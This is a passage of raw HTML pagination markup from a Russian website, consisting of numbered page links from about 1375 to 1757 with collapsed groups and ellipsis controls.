href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439" class="act" data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  